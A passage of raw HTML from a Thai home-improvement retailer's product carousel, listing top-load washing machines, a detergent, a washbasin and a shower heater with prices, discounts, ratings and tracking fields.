				<div class="pcompare-btn pcompare_btn_1161374" onclick="pcompareBtnClick(1161374)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1253813" data-value="1253813" data-menu="null" ga-index="3">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1253813" value="3" />
		<input type="hidden" id="gtmName-1253813" value="เครื่องซักผ้าฝาบน HAIER HWM100-316S6 10 กก. สีเทา"/>
		<input type="hidden" id="gtmNameEN-1253813" value="TOP LOAD WASHER HAIER HWM100-316S6 10KG GREY"/>
		<input type="hidden" id="gtmPrice-1253813" value="6390.0"/>
		<input type="hidden" id="gtmNetPrice-1253813" value="5890.0"/>
		<input type="hidden" id="gtmDiscount-1253813" value="500"/>
		<input type="hidden" id="gtmPriceOriginal-1253813" value="7490.0"/>
		<input type="hidden" id="gtmCategory1-1253813" value="Appliances"/>
		<input type="hidden" id="gtmCategory2-1253813" value="Washers & Dryers"/>
		<input type="hidden" id="gtmCategory3-1253813" value="Top-Load Washers"/>
		<input type="hidden" id="gtmCategoryAll-1253813" value="Appliances/Washers & Dryers/Top-Load Washers"/>
		<input type="hidden" id="gtmBrand-1253813" value="HAIER"/>
		<input type="hidden" id="gtmAvailability-1253813" value="53.0" />
		<input type="hidden" id="gtmIsNetPrice-1253813" value="true"/>
		<input type="hidden" id="gtmMchId-1253813" value="MA030106"/>
		<input type="hidden" class="gtmIndex-1253813" value="3"/>
		<input type="hidden" class="gtmNameEN-1253813" value="TOP LOAD WASHER HAIER HWM100-316S6 10KG GREY"/>
		<input type="hidden" class="gtmPartnerName-1253813" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1253813" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1253813">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/538/1253813/447x447/06022024_1253813$Imagec1.jpg')" title="เครื่องซักผ้าฝาบน HAIER HWM100-316S6 10 กก. สีเทา" alt="เครื่องซักผ้าฝาบน HAIER HWM100-316S6 10 กก. สีเทา"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ICON/MA/รับประกันตัวเครื่องปี$3.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ICON/MA/โปรแกรมซักด่วนมีไม่มี$มี.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/assets/images/icon/2025_icon_Trade_In_256_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_2_th.png" alt="free Install"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1253813" onclick="productListaddToCartDelivery('MjYyYmIyZjVkNGM0NWNlMmMxYmM3NDdhNTNhMzRmMjE2ZTcyYjBhYzk2MTFmMDUwNWMxNzNmMDFjZjU2Nzg4Nw==', '1253813', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<div class="ui horizontal label orange">ผ่อน 0%&nbsp;3&nbsp;เดือน</div>
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">HAIER</div>
			<div class="item-title">เครื่องซักผ้าฝาบน HAIER HWM100-316S6 10 กก. สีเทา</div>
			<div class="sku">SKU:1253813</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(4)
					</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">
								5,890</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 7,490<span>-21%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1253813" onclick="pcompareBtnClick(1253813)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1222513" data-value="1222513" data-menu="null" ga-index="4">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1222513" value="4" />
		<input type="hidden" id="gtmName-1222513" value="เครื่องซักผ้าฝาบน TOSHIBA AW-DM1100PT(MK) 10 กก. อินเวอร์เตอร์ สีเทา"/>
		<input type="hidden" id="gtmNameEN-1222513" value="TOP LOAD WASHER TOSHIBA AW-DM1100PT(MK) 10KG. INVERTER GREY"/>
		<input type="hidden" id="gtmPrice-1222513" value="7990.0"/>
		<input type="hidden" id="gtmNetPrice-1222513" value="7350.0"/>
		<input type="hidden" id="gtmDiscount-1222513" value="640"/>
		<input type="hidden" id="gtmPriceOriginal-1222513" value="8590.0"/>
		<input type="hidden" id="gtmCategory1-1222513" value="Appliances"/>
		<input type="hidden" id="gtmCategory2-1222513" value="Washers & Dryers"/>
		<input type="hidden" id="gtmCategory3-1222513" value="Top-Load Washers"/>
		<input type="hidden" id="gtmCategoryAll-1222513" value="Appliances/Washers & Dryers/Top-Load Washers"/>
		<input type="hidden" id="gtmBrand-1222513" value="TOSHIBA"/>
		<input type="hidden" id="gtmAvailability-1222513" value="384.0" />
		<input type="hidden" id="gtmIsNetPrice-1222513" value="true"/>
		<input type="hidden" id="gtmMchId-1222513" value="MA030106"/>
		<input type="hidden" class="gtmIndex-1222513" value="4"/>
		<input type="hidden" class="gtmNameEN-1222513" value="TOP LOAD WASHER TOSHIBA AW-DM1100PT(MK) 10KG. INVERTER GREY"/>
		<input type="hidden" class="gtmPartnerName-1222513" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1222513" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1222513">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/225/1222513/447x447/05042024_1222513$Imagec1.jpg')" title="เครื่องซักผ้าฝาบน TOSHIBA AW-DM1100PT(MK) 10 กก. อินเวอร์เตอร์ สีเทา" alt="เครื่องซักผ้าฝาบน TOSHIBA AW-DM1100PT(MK) 10 กก. อินเวอร์เตอร์ สีเทา"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ICON/MA/รับประกันตัวเครื่องปี$2.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ICON/MA/ล้างถังซักอัตโนมัติมีไม่มี$มี.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/assets/images/icon/2025_icon_Trade_In_256_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_2_th.png" alt="free Install"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1222513" onclick="productListaddToCartDelivery('MDA3MWYxOWM5OWRjNmY2ZmRlZmMxNjhhMTFkNTVjZjA4NzBiOTIyMTYyMWZkOGYyNGNlOTY0YWUzMjk3ZjdjNg==', '1222513', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<div class="ui horizontal label orange">ผ่อน 0%&nbsp;12&nbsp;เดือน</div>
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">TOSHIBA</div>
			<div class="item-title">เครื่องซักผ้าฝาบน TOSHIBA AW-DM1100PT(MK) 10 กก. อ...</div>
			<div class="sku">SKU:1222513</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="4.83" data-max-rating="5"></div>
					<span>4.83
					(59)
					</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">
								7,350</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 8,590<span>-14%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1222513" onclick="pcompareBtnClick(1222513)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1177655" data-value="1177655" data-menu="null" ga-index="5">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1177655" value="5" />
		<input type="hidden" id="gtmName-1177655" value="เครื่องซักผ้าฝาบน TCL F710TLW 10 กก. สีขาว"/>
		<input type="hidden" id="gtmNameEN-1177655" value="TOP LOAD WASHER TCL F710TLW 10KG WHITE"/>
		<input type="hidden" id="gtmPrice-1177655" value="6590.0"/>
		<input type="hidden" id="gtmNetPrice-1177655" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1177655" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1177655" value="8490.0"/>
		<input type="hidden" id="gtmCategory1-1177655" value="Appliances"/>
		<input type="hidden" id="gtmCategory2-1177655" value="Washers & Dryers"/>
		<input type="hidden" id="gtmCategory3-1177655" value="Top-Load Washers"/>
		<input type="hidden" id="gtmCategoryAll-1177655" value="Appliances/Washers & Dryers/Top-Load Washers"/>
		<input type="hidden" id="gtmBrand-1177655" value="TCL"/>
		<input type="hidden" id="gtmAvailability-1177655" value="21.0" />
		<input type="hidden" id="gtmIsNetPrice-1177655" value="false"/>
		<input type="hidden" id="gtmMchId-1177655" value="MA030106"/>
		<input type="hidden" class="gtmIndex-1177655" value="5"/>
		<input type="hidden" class="gtmNameEN-1177655" value="TOP LOAD WASHER TCL F710TLW 10KG WHITE"/>
		<input type="hidden" class="gtmPartnerName-1177655" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1177655" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1177655">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/11/776/1177655/447x447/05032024_1177655$Imagec1.jpg')" title="เครื่องซักผ้าฝาบน TCL F710TLW 10 กก. สีขาว" alt="เครื่องซักผ้าฝาบน TCL F710TLW 10 กก. สีขาว"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/11/776/1177655/447x447/05032024_1177655$Imagec6.jpg')" title="เครื่องซักผ้าฝาบน TCL F710TLW 10 กก. สีขาว" alt="เครื่องซักผ้าฝาบน TCL F710TLW 10 กก. สีขาว"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ICON/MA/รับประกันตัวเครื่องปี$3.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ICON/MA/โปรแกรมซักด่วนมีไม่มี$มี.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/assets/images/icon/2025_icon_Trade_In_256_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_2_th.png" alt="free Install"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1177655" onclick="productListaddToCartDelivery('NDkxZWMzOGQ5NjQ3ZDE1YzA0YmY3OGE4ZjI1YTIyMThkMmUxMGM0MmQzZmU5ZDhiYjRmYzc4OGFhMDQyMDQ1Yg==', '1177655', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">TCL</div>
			<div class="item-title">เครื่องซักผ้าฝาบน TCL F710TLW 10 กก. สีขาว</div>
			<div class="sku">SKU:1177655</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="4.6" data-max-rating="5"></div>
					<span>4.6
					(5)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">
							6,590</div>
						<div class="original-price">
							฿ 8,490<span>-22%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1177655" onclick="pcompareBtnClick(1177655)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1256086" data-value="1256086" data-menu="null" ga-index="6">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1256086" value="6" />
		<input type="hidden" id="gtmName-1256086" value="น้ำยาซักผ้า OMO 1,300 มล. มอร์นิ่ง พาราไดซ์"/>
		<input type="hidden" id="gtmNameEN-1256086" value="LIQUID DETERGENT OMO 1300ML MORNING PARADISE"/>
		<input type="hidden" id="gtmPrice-1256086" value="79.0"/>
		<input type="hidden" id="gtmNetPrice-1256086" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1256086" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1256086" value="155.0"/>
		<input type="hidden" id="gtmCategory1-1256086" value="Storages & Household Products"/>
		<input type="hidden" id="gtmCategory2-1256086" value="Laundry"/>
		<input type="hidden" id="gtmCategory3-1256086" value="Liquid Detergent"/>
		<input type="hidden" id="gtmCategoryAll-1256086" value="Storages & Household Products/Laundry/Liquid Detergent"/>
		<input type="hidden" id="gtmBrand-1256086" value="OMO"/>
		<input type="hidden" id="gtmAvailability-1256086" value="20.0" />
		<input type="hidden" id="gtmIsNetPrice-1256086" value="false"/>
		<input type="hidden" id="gtmMchId-1256086" value="HO010118"/>
		<input type="hidden" class="gtmIndex-1256086" value="6"/>
		<input type="hidden" class="gtmNameEN-1256086" value="LIQUID DETERGENT OMO 1300ML MORNING PARADISE"/>
		<input type="hidden" class="gtmPartnerName-1256086" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1256086" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1256086">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/560/1256086/447x447/09102024_1256086$Imagec1.jpg')" title="น้ำยาซักผ้า OMO 1,300 มล. มอร์นิ่ง พาราไดซ์" alt="น้ำยาซักผ้า OMO 1,300 มล. มอร์นิ่ง พาราไดซ์"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1256086" onclick="productListaddToCartDelivery('MDBmNzk2ZDI1ZTUwNzMyMjhlODE4MGI1OTNiMjMxNDk2YTg2NzdkODdjOWYyNWJmMGQzMTdlYzdhYzgxNmE5MA==', '1256086', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">OMO</div>
			<div class="item-title">น้ำยาซักผ้า OMO 1,300 มล. มอร์นิ่ง พาราไดซ์</div>
			<div class="sku">SKU:1256086</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">
							79</div>
						<div class="original-price">
							฿ 155<span>-49%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1256086" onclick="pcompareBtnClick(1256086)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1045524" data-value="1045524" data-menu="null" ga-index="7">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1045524" value="7" />
		<input type="hidden" id="gtmName-1045524" value="อ่างล้างหน้าแขวน COTTO C0141 สีขาว"/>
		<input type="hidden" id="gtmNameEN-1045524" value="WALL-HUNG WASHBASIN COTTO C0141 WHITE"/>
		<input type="hidden" id="gtmPrice-1045524" value="1520.0"/>
		<input type="hidden" id="gtmNetPrice-1045524" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1045524" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1045524" value="1900.0"/>
		<input type="hidden" id="gtmCategory1-1045524" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1045524" value="Basins"/>
		<input type="hidden" id="gtmCategory3-1045524" value="Wall-Hung Basins"/>
		<input type="hidden" id="gtmCategoryAll-1045524" value="Bathroom/Basins/Wall-Hung Basins"/>
		<input type="hidden" id="gtmBrand-1045524" value="COTTO"/>
		<input type="hidden" id="gtmAvailability-1045524" value="383.0" />
		<input type="hidden" id="gtmIsNetPrice-1045524" value="false"/>
		<input type="hidden" id="gtmMchId-1045524" value="BR010201"/>
		<input type="hidden" class="gtmIndex-1045524" value="7"/>
		<input type="hidden" class="gtmNameEN-1045524" value="WALL-HUNG WASHBASIN COTTO C0141 WHITE"/>
		<input type="hidden" class="gtmPartnerName-1045524" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1045524" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1045524">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/10/455/1045524/447x447/25012022_1045524$Imagec1.jpg')" title="อ่างล้างหน้าแขวน COTTO C0141 สีขาว" alt="อ่างล้างหน้าแขวน COTTO C0141 สีขาว"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1045524" onclick="productListaddToCartDelivery('YjkxOWFhOTBkZTljNjhmMWRjYzRiNzk4ZjM1Mzg1NmExMzI1NzlkMTNhNTg2YWQ2NzRmMjgxZWYzZmQ3MzMxZQ==', '1045524', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">COTTO</div>
			<div class="item-title">อ่างล้างหน้าแขวน COTTO C0141 สีขาว</div>
			<div class="sku">SKU:1045524</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(10)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">
							1,520</div>
						<div class="original-price">
							฿ 1,900<span>-20%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1045524" onclick="pcompareBtnClick(1045524)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1158532" data-value="1158532" data-menu="null" ga-index="8">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1158532" value="8" />
		<input type="hidden" id="gtmName-1158532" value="เครื่องทำน้ำอุ่น STIEBEL WS55E-2 5500 วัตต์ สีขาว/ดำ"/>
		<input type="hidden" id="gtmNameEN-1158532" value="SHOWER HEATER STIEBEL WS55E-2 5500W WHITE/BLACK"/>
		<input type="hidden" id="gtmPrice-1158532" value="4190.0"/>
		<input type="hidden" id="gtmNetPrice-1158532" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1158532" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1158532" value="5590.0"/>
		<input type="hidden" id="gtmCategory1-1158532" value="Plumbing"/>
		<input type="hidden" id="gtmCategory2-1158532" value="Water Heaters & Boilers"/>
		<input type="hidden" id="gtmCategory3-1158532" value="Shower Heaters"/>
		<input type="hidden" id="gtmCategoryAll-1158532" value="Plumbing/Water Heaters & Boilers/Shower Heaters/Power Rating 5,500 < 6,500 Watt"/>
		<input type="hidden" id="gtmBrand-1158532" value="STIEBEL"/>
		<input type="hidden" id="gtmAvailability-1158532" value="14.0" />
		<input type="hidden" id="gtmIsNetPrice-1158532" value="false"/>
		<input type="hidden" id="gtmMchId-1158532" value="PB010403"/>
		<input type="hidden" class="gtmIndex-1158532" value="8"/>
		<input type="hidden" class="gtmNameEN-1158532" value="SHOWER HEATER STIEBEL WS55E-2 5500W WHITE/BLACK"/>
		<input type="hidden" class="gtmPartnerName-1158532" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1158532" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1158532">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/11/585/1158532/447x447/13022024_1158532$Imagec1.jpg')" title="เครื่องทำน้ำอุ่น STIEBEL WS55E-2 5500 วัตต์ สีขาว/ดำ" alt="เครื่องทำน้ำอุ่น STIEBEL WS55E-2 5500 วัตต์ สีขาว/ดำ"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/11/585/1158532/447x447/13022024_1158532$Imagec6.jpg')" title="เครื่องทำน้ำอุ่น STIEBEL WS55E-2 5500 วัตต์ สีขาว/ดำ" alt="เครื่องทำน้ำอุ่น STIEBEL WS55E-2 5500 วัตต์ สีขาว/ดำ"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ICON/PB/การรับประกันตัวเครื่องปี$1.jpg" alt="feature icon"/>
						</div>
					<div class="item">
